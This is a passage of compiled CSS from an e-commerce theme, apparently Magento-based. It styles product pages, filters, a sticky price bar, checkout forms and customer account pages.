  /* background-color: #ddd; */
  padding: 0px 10px 0px 25px;
  margin-right: 20px;
  display: flex;
  flex-direction: column;
  align-content: flex-start;
  flex-wrap: nowrap;
  align-items: flex-start;
  justify-content: flex-start;
  margin-bottom: 0px;
}
@media (max-width: 1023px) {
  .filter-current .items .item {
    margin-bottom: 10px;
  }
}
.filter-current .items .item .filter-label {
  font-weight: 400;
  font-size: 1.2rem;
  display: block;
  line-height: 1.3rem;
  color: #999999;
}
.filter-current .items .item .filter-value {
  color: #000000;
  font-size: 1.6rem;
  line-height: 1.8rem;
  font-weight: 500;
}
.filter-current .action.remove {
  left: 4px;
  position: absolute;
  top: 0px;
}
.filter-current .action.remove::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #ddd;
  content: '\e616';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  border-right: 1px solid #ddd;
  padding-right: 3px;
  height: 30px;
}
.block-actions.filter-actions {
  margin-bottom: 0px;
}
.block-actions.filter-actions .action.clear.filter-clear {
  display: none;
}
.help-column {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-between;
  align-items: center;
}
.help-column .help-btn-phone {
  color: #000;
}
.help-column .help-btn-phone:hover {
  color: #0183B9;
}
.help-column .help-btn-mail {
  color: #000;
}
.help-column .help-btn-mail:hover {
  color: #0183B9;
}
/* PRODUCTS LIST */
.products {
  margin: 0px 0;
}
.products .product-items {
  font-size: 0;
  letter-spacing: normal;
  line-height: 0;
}
.page-products .toolbar-products {
  margin: auto 2rem;
}
.catalogsearch-result-index .search.results dl {
  margin-bottom: 0;
}
/* CATALOG PRODUCT VIEW - SINGLE */
.catalog-product-view .row.titlerow {
  /* background-color: @ldv-color-grigiochiaro; */
}
.catalog-product-view .row.galleryrow {
  background-color: #FFF;
}
.catalog-product-view .row.galleryrow .owl-nav {
  display: inline-block;
  z-index: 1;
  position: absolute;
}
.catalog-product-view .row.galleryrow .owl-nav .owl-prev,
.catalog-product-view .row.galleryrow .owl-nav .owl-next {
  font-size: 30px;
  padding: 1rem 3rem !important;
  height: 50px;
  width: 50px;
}
@media (max-width: 768px) {
  .catalog-product-view .row.galleryrow .owl-nav {
    display: none;
  }
}
.catalog-product-view .row.sharerow .product-social-links {
  text-align: center;
}
.catalog-product-view .row.sharerow .product-social-links .action.towishlist:before {
  content: none !important;
}
.catalog-product-view .row.sharerow .product-social-links ul {
  display: flex;
  margin: 0;
  padding: 0;
  list-style-type: none;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.catalog-product-view .row.sharerow .product-social-links ul li a {
  display: flex;
  flex-direction: column;
  align-items: center;
  color: #000;
  padding: 10px;
}
.catalog-product-view .row.sharerow .product-social-links ul li a span {
  display: none;
  color: #000;
}
.catalog-product-view .row.sharerow .product-social-links ul li a svg.svg-inline--fa {
  font-size: 22px;
  color: #000;
}
.catalog-product-view .row.sharerow .product-social-links ul li a:hover svg.svg-inline--fa {
  font-size: 22px;
  color: #0183B9;
}
.catalog-product-view .h3.titolonigrigi {
  margin-top: 50px;
  margin-bottom: 30px;
  color: #eee;
  font-size: 5rem;
  line-height: 96%;
}
.catalog-product-view .product-descrizione-row .product.attribute.description .h4,
.catalog-product-view .product-descrizione-row .product.attribute.description h4 {
  font-size: 2rem;
  margin-top: 30px;
  margin-bottom: 10px;
}
.catalog-product-view .product-descrizione-row .product.attribute.description ol > li * {
  font-size: unset !important;
}
.catalog-product-view .product-descrizione-row .product.attribute.description ul > li * {
  font-size: unset !important;
}
.catalog-product-view .product-informazioni-row .h3,
.catalog-product-view .product-informazioni-row h3 {
  font-size: 2rem;
  margin-top: 30px;
  margin-bottom: 10px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .sticky-top {
  top: 70px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container h3 {
  display: none;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container h3:first-child {
  margin-top: 0px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container a {
  color: #000;
  text-decoration: none;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .linkschede-container a:hover {
  color: #0183B9;
  text-decoration: underline;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container {
  /* border: 1px solid #0083b9; */
  padding: 0px 0px 0px 0px;
  border-radius: 8px;
  position: relative;
  width: 100%;
  top: 0;
  /* background: #efefef; */
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back {
  /*background: #efefef; */
  border-radius: 8px 8px 0px 0px;
  padding: 10px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back .titolodocumento {
  font-weight: 600;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back a {
  text-decoration: none;
  color: #000;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-back a:hover {
  color: #999999;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller {
  width: 100%;
  height: 400px;
  overflow-y: scroll;
  background: #f5f5f7;
  border: 3px solid #f5f5f7;
  /* box-shadow: 4px 5px 10px -8px;*/
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller::-webkit-scrollbar {
  width: 6px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller::-webkit-scrollbar-track {
  /* -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); */
  background-color: #f5f5f7;
  border-radius: 10px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller::-webkit-scrollbar-thumb {
  border-radius: 10px;
  /* -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); */
  background-color: #999999;
}
@media (min-width: 768px) {
  .catalog-product-view .product-second-row .detailrow .product.data.items > .item.title {
    margin: 6px -1px 0 0;
    z-index: -1;
    position: inherit;
  }
  .catalog-product-view .product-second-row .detailrow .product.data.items > .item.title.active {
    margin: 4px -1px 0 0;
    position: relative;
    z-index: 1;
  }
}
.catalog-product-view .product-col-right-content-row {
  /* background-color: @ldv-color-grigiochiaro; */
  background-color: #FFF;
}
.catalog-product-view .product-col-right-content-row .product-info-price {
  text-align: right;
  display: none;
}
.catalog-product-view .product-col-right-content-row .product-info-price .price-box.price-final_price {
  float: right;
  width: 100%;
  color: #0183B9;
}
.catalog-product-view .product-col-right-content-row .product-info-price .price-box .old-price {
  display: none;
}
.catalog-product-view .product-col-right-content-row .box-tocart {
  display: none;
}
.catalog-product-view .product-col-right-content-row .product-info-stock-sku {
  display: none;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control {
  width: 100%;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control select {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control input[type="text"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control input[type=submit] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control input[type=button] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-name {
  margin: 0;
  font-weight: normal;
  font-size: 1em;
}
.catalog-product-view .product-name h1 {
  font-weight: bold;
  text-align: left;
  font-size: 2.6666em;
  line-height: 1.25em;
}
.catalog-product-view .page-title-wrapper h1 {
  margin-bottom: 0px;
  margin-top: 0px;
  text-align: left;
  font-size: 2.6666em;
  line-height: 1.25em;
}
@media (max-width: 768px) {
  .catalog-product-view .page-title-wrapper h1 {
    text-align: center;
  }
}
.catalog-product-view .page-title-wrapper h2 {
  font-size: 1.6em;
  line-height: 1.25em;
}
.catalog-product-view .row.upsellrow .block-title.title,
.catalog-product-view .rowrelatedrow .block-title.title {
  display: block;
  margin-bottom: 10px;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  /* border-bottom: 2px solid #0083B9; */
  padding-right: 0px !important;
  margin-top: 40px;
  font-size: 1rem;
}
.catalog-product-view .row.upsellrow .block-title.title #block-upsell-heading,
.catalog-product-view .rowrelatedrow .block-title.title #block-upsell-heading,
.catalog-product-view .row.upsellrow .block-title.title #block-related-heading,
.catalog-product-view .rowrelatedrow .block-title.title #block-related-heading {
  font-weight: 500;
  margin-top: 2rem;
  margin-bottom: 2rem;
  font-size: 2rem;
  text-transform: initial;
}
.catalog-product-view .row.upsellrow .product-item-name,
.catalog-product-view .rowrelatedrow .product-item-name {
  text-align: center ;
}
.catalog-product-view .row.upsellrow .product-image-photo,
.catalog-product-view .rowrelatedrow .product-image-photo {
  position: relative;
}
.catalog-product-view .row.upsellrow {
  padding-top: 150px;
  padding-bottom: 150px;
  filter: opacity(0.5) saturate(0);
  transition-duration: 1s;
}
.catalog-product-view .row.upsellrow:hover {
  filter: opacity(1) saturate(1);
  transition-duration: 2s;
}
.catalog-product-view .stickybarcontainer {
  background-color: rgba(240, 240, 240, 0.85);
  /* box-shadow: 0px -1px 38px #ddd; */
  backdrop-filter: blur(4px);
  z-index: 3000;
}
.catalog-product-view .stickybarcontainer a {
  color: #0183B9;
}
.catalog-product-view .stickybarcontainer a .action.primary {
  color: #FFF;
}
.catalog-product-view .stickybarcontainer .note {
  font-size: 1rem;
  line-height: 110%;
}
.catalog-product-view .stickybarcontainer .prezzomese {
  display: inline;
}
.catalog-product-view .stickybarcontainer .prezzomese .price.pricemonth {
  font-size: 2.2rem;
  font-weight: 600;
}
.catalog-product-view .stickybarcontainer .sticky-price {
  text-align: right;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box.price-final_price {
  float: none;
  width: 100%;
  color: #000;
  text-align: right;
  font-weight: 600;
  display: inline;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box.price-final_price .price-wrapper.price-excluding-tax {
  display: none;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box.price-final_price .price-container .price {
  font-size: 2.2rem;
  font-weight: 600;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box .old-price {
  display: none;
}
.catalog-product-view .stickybarcontainer .price-including-tax,
.catalog-product-view .stickybarcontainer .price-excluding-tax {
  display: inline;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart {
  margin: 0;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset {
  margin: 0;
  display: flex;
  justify-content: space-evenly;
  align-content: center;
  align-items: center;
  flex-wrap: nowrap;
  margin: 0px;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset .field.qty {
  display: flex;
  align-content: center;
  flex-wrap: nowrap;
  justify-content: space-evenly;
  align-items: center;
  margin: 0;
  flex-direction: row;
  display: none;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset .field.qty label {
  margin: 0 10px 0px 0px;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset button.action.tocart {
  width: 100%;
}
.catalog-product-view .stickybarcontainer .product-info-stock-sku {
  display: none;
}
.checkout-index-index .opc-block-summary .items-in-cart .product .item-options dd {
  display: block;
  float: none;
}
.checkout-index-index .opc-progress-bar {
  display: flex;
  flex-direction: row;
  justify-content: center;
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item {
  width: 50%;
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item._active:before {
  background: #0183B9;
  border-color: #0183B9;
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item._active > span:after {
  border-color: #0183B9;
  content: '\e610';
  font-family: 'luma-icons';
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item._active > span:before {
  background: #0183B9;
  border-color: #0183B9;
}
.checkout-index-index form.form-shipping-address {
  width: 100%;
  max-width: 100%;
}
.checkout-index-index form.form-shipping-address .fieldset > .field {
  margin: 0 0 20px;
  width: 45%;
  display: flex;
  flex-direction: column;
}
@media (max-width: 768px) {
  .checkout-index-index form.form-shipping-address .fieldset > .field {
    width: 90%;
  }
}
.checkout-index-index form.form-shipping-address .fieldset .field .control {
  width: 100%;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control select {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control input[type="text"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control input[type=submit] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control input[type=button] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset.address {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item {
  padding: 10px 0px 10px 0px;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item a.product-item-photo {
  display: table-cell;
  left: 0px;
  max-width: 100%;
  padding: 0;
  top: 0;
  float: none;
  width: 30%;
  position: relative !important;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item a.product-item-photo img.product-image-photo {
  margin: 0;
  border: 1px solid #DDD;
  position: relative;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item .product-item-details {
  display: table-cell;
  padding-bottom: 35px;
  vertical-align: top;
  white-space: normal;
  width: 65%;
}
/*

.checkout-cart-index{
  .cart{
    &.table-wrapper {
      .product-item-photo {

        display: table-cell;
        left: 15px;
        max-width: 65px;
        padding: 0;
        top: 15px;
        width: 30%;
        position: relative !important;

        .product-image-photo {
          bottom: 0;
          display: block;
          left: 0;
          margin: auto;
          right: 0;
          top: 0;
          width: auto;
          position: initial;
        }

      }
    }
  }
}*/
.account .page-title-wrapper .page-title {
  display: block;
  text-align: center;
}
#html-body.account .page-title-wrapper h1.page-title,
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-edit .page-title-wrapper h1.page-title,
.customer-account-index .page-title-wrapper h1.page-title,
.customer-account-confirmation .page-title-wrapper h1.page-title,
.customer-address-form .page-title-wrapper h1.page-title,
.customer-address-default .page-title-wrapper h1.page-title,
.customer-address-index .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-createpassword .page-title-wrapper h1.page-title,
.customer-account-logoutsuccess .page-title-wrapper h1.page-title,
.customer-account-logoutsuccess .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title,
.sales-order-history .page-title-wrapper h1.page-title {
  margin-bottom: 0px;
  color: #000;
  font-size: 4rem;
  margin: 3rem;
  font-weight: normal;
  /* text-transform: uppercase; */
  z-index: 1;
  display: block;
  text-align: center;
}
#html-body.account .field-recaptcha,
.customer-account-login .field-recaptcha,
.customer-account-edit .field-recaptcha,
.customer-account-index .field-recaptcha,
.customer-account-confirmation .field-recaptcha,
.customer-address-form .field-recaptcha,
.customer-address-default .field-recaptcha,
.customer-address-index .field-recaptcha,
.customer-account-create .field-recaptcha,
.customer-account-createpassword .field-recaptcha,
.customer-account-logoutsuccess .field-recaptcha,
.customer-account-logoutsuccess .field-recaptcha,
.customer-account-forgotpassword .field-recaptcha,
.sales-order-history .field-recaptcha {
  position: absolute;
  left: 0;
  z-index: -1;
}
#html-body.account #group-fields-customer-attributes .admin__legend step-title,
.customer-account-login #group-fields-customer-attributes .admin__legend step-title,
.customer-account-edit #group-fields-customer-attributes .admin__legend step-title,
.customer-account-index #group-fields-customer-attributes .admin__legend step-title,
.customer-account-confirmation #group-fields-customer-attributes .admin__legend step-title,
.customer-address-form #group-fields-customer-attributes .admin__legend step-title,
.customer-address-default #group-fields-customer-attributes .admin__legend step-title,
.customer-address-index #group-fields-customer-attributes .admin__legend step-title,
.customer-account-create #group-fields-customer-attributes .admin__legend step-title,
.customer-account-createpassword #group-fields-customer-attributes .admin__legend step-title,
.customer-account-logoutsuccess #group-fields-customer-attributes .admin__legend step-title,
.customer-account-logoutsuccess #group-fields-customer-attributes .admin__legend step-title,
.customer-account-forgotpassword #group-fields-customer-attributes .admin__legend step-title,
.sales-order-history #group-fields-customer-attributes .admin__legend step-title {
  display: none;
}
#html-body.account .fieldset .field .control,
.customer-account-login .fieldset .field .control,
.customer-account-edit .fieldset .field .control,
.customer-account-index .fieldset .field .control,
.customer-account-confirmation .fieldset .field .control,
.customer-address-form .fieldset .field .control,
.customer-address-default .fieldset .field .control,
.customer-address-index .fieldset .field .control,
.customer-account-create .fieldset .field .control,
.customer-account-createpassword .fieldset .field .control,
.customer-account-logoutsuccess .fieldset .field .control,
.customer-account-logoutsuccess .fieldset .field .control,
.customer-account-forgotpassword .fieldset .field .control,
.sales-order-history .fieldset .field .control {
  width: 100%;
}
#html-body.account .fieldset .field .control select,
.customer-account-login .fieldset .field .control select,
.customer-account-edit .fieldset .field .control select,
.customer-account-index .fieldset .field .control select,
.customer-account-confirmation .fieldset .field .control select,
.customer-address-form .fieldset .field .control select,
.customer-address-default .fieldset .field .control select,
.customer-address-index .fieldset .field .control select,
.customer-account-create .fieldset .field .control select,
.customer-account-createpassword .fieldset .field .control select,
.customer-account-logoutsuccess .fieldset .field .control select,
.customer-account-logoutsuccess .fieldset .field .control select,
.customer-account-forgotpassword .fieldset .field .control select,
.sales-order-history .fieldset .field .control select {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="text"],
.customer-account-login .fieldset .field .control input[type="text"],
.customer-account-edit .fieldset .field .control input[type="text"],
.customer-account-index .fieldset .field .control input[type="text"],
.customer-account-confirmation .fieldset .field .control input[type="text"],
.customer-address-form .fieldset .field .control input[type="text"],
.customer-address-default .fieldset .field .control input[type="text"],
.customer-address-index .fieldset .field .control input[type="text"],
.customer-account-create .fieldset .field .control input[type="text"],
.customer-account-createpassword .fieldset .field .control input[type="text"],
.customer-account-logoutsuccess .fieldset .field .control input[type="text"],
.customer-account-logoutsuccess .fieldset .field .control input[type="text"],
.customer-account-forgotpassword .fieldset .field .control input[type="text"],
.sales-order-history .fieldset .field .control input[type="text"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="email"],
.customer-account-login .fieldset .field .control input[type="email"],
.customer-account-edit .fieldset .field .control input[type="email"],
.customer-account-index .fieldset .field .control input[type="email"],
.customer-account-confirmation .fieldset .field .control input[type="email"],
.customer-address-form .fieldset .field .control input[type="email"],
.customer-address-default .fieldset .field .control input[type="email"],
.customer-address-index .fieldset .field .control input[type="email"],
.customer-account-create .fieldset .field .control input[type="email"],
.customer-account-createpassword .fieldset .field .control input[type="email"],
.customer-account-logoutsuccess .fieldset .field .control input[type="email"],
.customer-account-logoutsuccess .fieldset .field .control input[type="email"],
.customer-account-forgotpassword .fieldset .field .control input[type="email"],
.sales-order-history .fieldset .field .control input[type="email"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="password"],
.customer-account-login .fieldset .field .control input[type="password"],
.customer-account-edit .fieldset .field .control input[type="password"],
.customer-account-index .fieldset .field .control input[type="password"],
.customer-account-confirmation .fieldset .field .control input[type="password"],
.customer-address-form .fieldset .field .control input[type="password"],
.customer-address-default .fieldset .field .control input[type="password"],
.customer-address-index .fieldset .field .control input[type="password"],
.customer-account-create .fieldset .field .control input[type="password"],
.customer-account-createpassword .fieldset .field .control input[type="password"],
.customer-account-logoutsuccess .fieldset .field .control input[type="password"],
.customer-account-logoutsuccess .fieldset .field .control input[type="password"],
.customer-account-forgotpassword .fieldset .field .control input[type="password"],
.sales-order-history .fieldset .field .control input[type="password"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="tel"],
.customer-account-login .fieldset .field .control input[type="tel"],
.customer-account-edit .fieldset .field .control input[type="tel"],
.customer-account-index .fieldset .field .control input[type="tel"],
.customer-account-confirmation .fieldset .field .control input[type="tel"],
.customer-address-form .fieldset .field .control input[type="tel"],
.customer-address-default .fieldset .field .control input[type="tel"],
.customer-address-index .fieldset .field .control input[type="tel"],
.customer-account-create .fieldset .field .control input[type="tel"],
.customer-account-createpassword .fieldset .field .control input[type="tel"],
.customer-account-logoutsuccess .fieldset .field .control input[type="tel"],
.customer-account-logoutsuccess .fieldset .field .control input[type="tel"],
.customer-account-forgotpassword .fieldset .field .control input[type="tel"],
.sales-order-history .fieldset .field .control input[type="tel"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .block-dashboard-info,
.customer-account-login .block-dashboard-info,
.customer-account-edit .block-dashboard-info,
.customer-account-index .block-dashboard-info,
.customer-account-confirmation .block-dashboard-info,
.customer-address-form .block-dashboard-info,
.customer-address-default .block-dashboard-info,
.customer-address-index .block-dashboard-info,
.customer-account-create .block-dashboard-info,
.customer-account-createpassword .block-dashboard-info,
.customer-account-logoutsuccess .block-dashboard-info,
.customer-account-logoutsuccess .block-dashboard-info,
.customer-account-forgotpassword .block-dashboard-info,
.sales-order-history .block-dashboard-info {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-dashboard-info .block-title,
.customer-account-login .block-dashboard-info .block-title,
.customer-account-edit .block-dashboard-info .block-title,
.customer-account-index .block-dashboard-info .block-title,
.customer-account-confirmation .block-dashboard-info .block-title,
.customer-address-form .block-dashboard-info .block-title,
.customer-address-default .block-dashboard-info .block-title,
.customer-address-index .block-dashboard-info .block-title,
.customer-account-create .block-dashboard-info .block-title,
.customer-account-createpassword .block-dashboard-info .block-title,
.customer-account-logoutsuccess .block-dashboard-info .block-title,
.customer-account-logoutsuccess .block-dashboard-info .block-title,
.customer-account-forgotpassword .block-dashboard-info .block-title,
.sales-order-history .block-dashboard-info .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-dashboard-info .block-title a,
.customer-account-login .block-dashboard-info .block-title a,
.customer-account-edit .block-dashboard-info .block-title a,
.customer-account-index .block-dashboard-info .block-title a,
.customer-account-confirmation .block-dashboard-info .block-title a,
.customer-address-form .block-dashboard-info .block-title a,
.customer-address-default .block-dashboard-info .block-title a,
.customer-address-index .block-dashboard-info .block-title a,
.customer-account-create .block-dashboard-info .block-title a,
.customer-account-createpassword .block-dashboard-info .block-title a,
.customer-account-logoutsuccess .block-dashboard-info .block-title a,
.customer-account-logoutsuccess .block-dashboard-info .block-title a,
.customer-account-forgotpassword .block-dashboard-info .block-title a,
.sales-order-history .block-dashboard-info .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-dashboard-addresses,
.customer-account-login .block-dashboard-addresses,
.customer-account-edit .block-dashboard-addresses,
.customer-account-index .block-dashboard-addresses,
.customer-account-confirmation .block-dashboard-addresses,
.customer-address-form .block-dashboard-addresses,
.customer-address-default .block-dashboard-addresses,
.customer-address-index .block-dashboard-addresses,
.customer-account-create .block-dashboard-addresses,
.customer-account-createpassword .block-dashboard-addresses,
.customer-account-logoutsuccess .block-dashboard-addresses,
.customer-account-logoutsuccess .block-dashboard-addresses,
.customer-account-forgotpassword .block-dashboard-addresses,
.sales-order-history .block-dashboard-addresses {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-dashboard-addresses .block-title,
.customer-account-login .block-dashboard-addresses .block-title,
.customer-account-edit .block-dashboard-addresses .block-title,
.customer-account-index .block-dashboard-addresses .block-title,
.customer-account-confirmation .block-dashboard-addresses .block-title,
.customer-address-form .block-dashboard-addresses .block-title,
.customer-address-default .block-dashboard-addresses .block-title,
.customer-address-index .block-dashboard-addresses .block-title,
.customer-account-create .block-dashboard-addresses .block-title,
.customer-account-createpassword .block-dashboard-addresses .block-title,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title,
.customer-account-forgotpassword .block-dashboard-addresses .block-title,
.sales-order-history .block-dashboard-addresses .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-dashboard-addresses .block-title a,
.customer-account-login .block-dashboard-addresses .block-title a,
.customer-account-edit .block-dashboard-addresses .block-title a,
.customer-account-index .block-dashboard-addresses .block-title a,
.customer-account-confirmation .block-dashboard-addresses .block-title a,
.customer-address-form .block-dashboard-addresses .block-title a,
.customer-address-default .block-dashboard-addresses .block-title a,
.customer-address-index .block-dashboard-addresses .block-title a,
.customer-account-create .block-dashboard-addresses .block-title a,
.customer-account-createpassword .block-dashboard-addresses .block-title a,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title a,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title a,
.customer-account-forgotpassword .block-dashboard-addresses .block-title a,
.sales-order-history .block-dashboard-addresses .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-dashboard-orders,
.customer-account-login .block-dashboard-orders,
.customer-account-edit .block-dashboard-orders,
.customer-account-index .block-dashboard-orders,
.customer-account-confirmation .block-dashboard-orders,
.customer-address-form .block-dashboard-orders,
.customer-address-default .block-dashboard-orders,
.customer-address-index .block-dashboard-orders,
.customer-account-create .block-dashboard-orders,
.customer-account-createpassword .block-dashboard-orders,
.customer-account-logoutsuccess .block-dashboard-orders,
.customer-account-logoutsuccess .block-dashboard-orders,
.customer-account-forgotpassword .block-dashboard-orders,
.sales-order-history .block-dashboard-orders {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-dashboard-orders .block-title,
.customer-account-login .block-dashboard-orders .block-title,
.customer-account-edit .block-dashboard-orders .block-title,
.customer-account-index .block-dashboard-orders .block-title,
.customer-account-confirmation .block-dashboard-orders .block-title,
.customer-address-form .block-dashboard-orders .block-title,
.customer-address-default .block-dashboard-orders .block-title,
.customer-address-index .block-dashboard-orders .block-title,
.customer-account-create .block-dashboard-orders .block-title,
.customer-account-createpassword .block-dashboard-orders .block-title,
.customer-account-logoutsuccess .block-dashboard-orders .block-title,
.customer-account-logoutsuccess .block-dashboard-orders .block-title,
.customer-account-forgotpassword .block-dashboard-orders .block-title,
.sales-order-history .block-dashboard-orders .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-dashboard-orders .block-title a,
.customer-account-login .block-dashboard-orders .block-title a,
.customer-account-edit .block-dashboard-orders .block-title a,
.customer-account-index .block-dashboard-orders .block-title a,
.customer-account-confirmation .block-dashboard-orders .block-title a,
.customer-address-form .block-dashboard-orders .block-title a,
.customer-address-default .block-dashboard-orders .block-title a,
.customer-address-index .block-dashboard-orders .block-title a,
.customer-account-create .block-dashboard-orders .block-title a,
.customer-account-createpassword .block-dashboard-orders .block-title a,
.customer-account-logoutsuccess .block-dashboard-orders .block-title a,
.customer-account-logoutsuccess .block-dashboard-orders .block-title a,
.customer-account-forgotpassword .block-dashboard-orders .block-title a,
.sales-order-history .block-dashboard-orders .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-addresses-default,
.customer-account-login .block-addresses-default,
.customer-account-edit .block-addresses-default,
.customer-account-index .block-addresses-default,
.customer-account-confirmation .block-addresses-default,
.customer-address-form .block-addresses-default,
.customer-address-default .block-addresses-default,
.customer-address-index .block-addresses-default,
.customer-account-create .block-addresses-default,
.customer-account-createpassword .block-addresses-default,
.customer-account-logoutsuccess .block-addresses-default,
.customer-account-logoutsuccess .block-addresses-default,
.customer-account-forgotpassword .block-addresses-default,
.sales-order-history .block-addresses-default {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-addresses-default .block-title,
.customer-account-login .block-addresses-default .block-title,
.customer-account-edit .block-addresses-default .block-title,
.customer-account-index .block-addresses-default .block-title,
.customer-account-confirmation .block-addresses-default .block-title,
.customer-address-form .block-addresses-default .block-title,
.customer-address-default .block-addresses-default .block-title,
.customer-address-index .block-addresses-default .block-title,
.customer-account-create .block-addresses-default .block-title,
.customer-account-createpassword .block-addresses-default .block-title,
.customer-account-logoutsuccess .block-addresses-default .block-title,
.customer-account-logoutsuccess .block-addresses-default .block-title,
.customer-account-forgotpassword .block-addresses-default .block-title,
.sales-order-history .block-addresses-default .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-addresses-default .block-title a,
.customer-account-login .block-addresses-default .block-title a,
.customer-account-edit .block-addresses-default .block-title a,
.customer-account-index .block-addresses-default .block-title a,
.customer-account-confirmation .block-addresses-default .block-title a,
.customer-address-form .block-addresses-default .block-title a,
.customer-address-default .block-addresses-default .block-title a,
.customer-address-index .block-addresses-default .block-title a,
.customer-account-create .block-addresses-default .block-title a,
.customer-account-createpassword .block-addresses-default .block-title a,
.customer-account-logoutsuccess .block-addresses-default .block-title a,
